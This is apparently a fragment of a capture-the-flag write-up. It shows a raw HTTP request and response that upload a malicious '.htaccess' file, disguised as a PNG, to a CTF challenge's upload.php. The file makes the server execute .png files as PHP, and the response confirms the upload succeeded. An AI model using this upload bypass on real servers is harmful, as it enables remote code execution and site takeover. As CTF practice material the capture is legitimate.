 POST /upload.php HTTP/1.1
Host: bc64694a-8151-4858-a3d6-9ff22f1fe9fb.merak-ctf.site
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0)
Gecko/20100101 Firefox/74.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------3035194502165245035928815​26045
Content-Length: 384
Origin: http://bc64694a-8151-4858-a3d6-9ff22f1fe9fb.merak-ctf.site
Connection: close
Referer: http://bc64694a-8151-4858-a3d6-9ff22f1fe9fb.merak-ctf.site/
Cookie: PHPSESSID=a9a64f6eef4dd57a32d1bd0fd03698ba
Upgrade-Insecure-Requests: 1
-----------------------------303519450216524503592881526045
Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
Content-Type: image/png
AddType application/x-httpd-php .png
-----------------------------303519450216524503592881526045
Content-Disposition: form-data; name="submit"
□□□□□□□
-----------------------------303519450216524503592881526045--
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 28 Mar 2020 01:43:31 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 213
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
<meta charset="utf-8"><br />
<b>Warning</b>:  mkdir(): File exists in <b>/var/www/html/upload.php</b> on
line <b>23</b><br />
/var/www/html/upload/ae1a79ec8430273db7f1d0b371b42e8a/.htaccess succesfully
uploaded!